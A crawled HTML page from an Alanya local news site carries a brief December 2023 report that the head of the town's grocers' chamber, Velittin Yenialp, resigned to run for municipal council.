

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alanya-da-baskan-yenialpte-istifa-etti-h87526.html
body_size: 13299
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya&#039;da başkan Yenialp’te istifa etti</title>
<meta name="description" content="Alanya&#039;da oda başkanı meclis üyeliği için istifa etti." />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alanya-da-baskan-yenialpte-istifa-etti-h87526.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alanya-da-baskan-yenialpte-istifa-etti-h87526.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alanya-da-baskan-yenialpte-istifa-etti-h87526.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=174811492">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=555386354">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=759797118" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=531031982" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=892846853"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya&#039;da başkan Yenialp’te istifa etti" />
<meta property="og:description" content="Alanya&#039;da oda başkanı meclis üyeliği için istifa etti." />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/12/alanya_da_baskan_yenialpte_istifa_etti_h87526_0b9bc.png" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alanya-da-baskan-yenialpte-istifa-etti-h87526.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya&#039;da başkan Yenialp’te istifa etti" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alanya-da-baskan-yenialpte-istifa-etti-h87526.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya&#039;da başkan Yenialp’te istifa etti" />
 
  <meta name="twitter:description" content="Alanya&#039;da oda başkanı meclis üyeliği için istifa etti." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/12/alanya_da_baskan_yenialpte_istifa_etti_h87526_0b9bc.png" /> 
 

<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/12/alanya_da_baskan_yenialpte_istifa_etti_h87526_0b9bc.png" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya&#039;da başkan Yenialp’te istifa etti">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Alanya&#039;da oda başkanı meclis üyeliği için istifa etti.">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="53b9163546cd1f17efa9b4334425f3b75b3875dc" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="87526" title="Alanya&#039;da başkan Yenialp’te istifa etti" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhbnlhLWRhLWJhc2thbi15ZW5pYWxwdGUtaXN0aWZhLWV0dGktaDg3NTI2Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya&#039;da başkan Yenialp’te istifa etti</h1>
                <p class="font-medium mb-0">Alanya&#039;da oda başkanı meclis üyeliği için istifa etti.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>01 Aralık 2023 Cuma 16:07</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/12/alanya_da_baskan_yenialpte_istifa_etti_h87526_0b9bc.png" alt="Alanya&#039;da başkan Yenialp’te istifa etti" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="87526" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(87526)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(87526)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(87526)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="87526">
                                                  <p><a href="https://www.gazetealanya.com/haberleri/alanya" target="_blank" title="Alanya">Alanya</a>&nbsp;Bakkallar ve Bayiler Odası&nbsp;<a href="https://www.gazetealanya.com/haberleri/baskan" target="_blank" title="Başkan">Başkan</a>ı&nbsp;<a href="https://www.gazetealanya.com/haberleri/velittin" target="_blank" title="Velittin">Velittin</a>&nbsp;<a href="https://www.gazetealanya.com/haberleri/yenialp" target="_blank" title="Yenialp">Yenialp</a>, önümüzdeki yerel seçimlerde belediye meclis üyesi adayı olmak için başkanlık görevinden istifa etti.</p><div class="p_ad"></div>

<p><img class="detayFoto" src="https://www.alanyaadres.com/images/upload/27d1b390-1820-43b6-923d-a83ec9a891c4.jpeg" /><img class="detayFoto" src="https://www.alanyaadres.com/images/upload/65fd3cc0-95e9-487e-b329-90b7e1464b6a.jpeg" /><img class="detayFoto" src="https://www.alanyaadres.com/images/upload/b3d406cb-517e-43af-bc31-e9482d4b4c5c.jpeg" /></p></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 01 Aralık 2023, 16:10</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/alanyada-72-yasindaki-yerlesik-rus-evinde-olu-bulundu-h87527.html" title="Alanya’da 72 yaşındaki yerleşik Rus evinde ölü..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya’da 72 yaşındaki yerleşik Rus evinde ölü...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/kestelspor-da-tokac-donemi-h87528.html" title="Kestelspor&#039;da Tokaç dönemi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Kestelspor&#039;da Tokaç dönemi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/gundogmus-icin-hayallerimiz-var-h87529.html" title="‘Gündoğmuş için hayallerimiz var’"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">‘Gündoğmuş için hayallerimiz var’</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/ozgur-ozelden-iyi-parti-aciklamasi-sonucun-olumlu-yonde-h87530.html" title="Özgür Özel’den İYİ Parti açıklaması: &quot;Sonucun..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Özgür Özel’den İYİ Parti açıklaması: &quot;Sonucun...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alevler-korku-dolu-anlar-yasatti-ev-sahibi-kadin-gozyaslarina-boguldu-h87531.html" title="Alevler korku dolu anlar yaşattı, ev sahibi kadın..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alevler korku dolu anlar yaşattı, ev sahibi kadın...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/atso-ve-antalya-havalimani-arasinda-isbirligi-protokolu-h87532.html" title="ATSO ve Antalya Havalimanı arasında işbirliği..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">ATSO ve Antalya Havalimanı arasında işbirliği...</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/aids-hastaligina-dikkat-cekildi-h87533.html" title="AIDS hastalığına dikkat çekildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">AIDS hastalığına dikkat çekildi</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/diyabet-okulu-kursiyerlerine-sertifikalari-verildi-h87534.html" title="Diyabet okulu kursiyerlerine sertifikaları verildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Diyabet okulu kursiyerlerine sertifikaları verildi</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/alanya-chp-araci-saldiriya-ugradi-ozel-e-gidiyorlardi-h87535.html" title="Alanya CHP aracı saldırıya uğradı! Özel&#039;e..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya CHP aracı saldırıya uğradı! Özel&#039;e...</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/2023-yilinda-144-bin-334-yavru-caretta-caretta-denizle-bulustu-h87537.html" title="2023 yılında 144 bin 334 yavru caretta caretta denizle..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">2023 yılında 144 bin 334 yavru caretta caretta denizle...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
